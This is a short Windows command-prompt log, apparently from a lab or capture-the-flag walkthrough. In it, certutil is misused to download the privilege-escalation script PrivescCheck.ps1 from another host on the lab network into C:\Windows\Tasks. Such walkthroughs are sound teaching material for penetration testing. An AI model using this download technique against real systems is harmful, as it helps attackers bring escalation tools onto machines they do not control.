 C:\Windows\Tasks>
C:\Windows\Tasks>certutil -urlcache -split -f http://192.168.56.102:8000/PrivescCheck.ps1
**** Online ****
000000 ...
01621c
CertUtil: -URLCache command completed successfully.
C:\Windows\Tasks>dir
Volume in drive C has no label.
Volume Serial Number is E0B1-4963
Directory of C:\Windows\Tasks
25/10/2022 18:35 <DIR> .
25/10/2022 18:35 <DIR> ..
25/10/2022 18:35 90,652 PrivescCheck.ps1
1 File(s) 90,652 bytes
2 Dir(s) 38,064,013,312 bytes free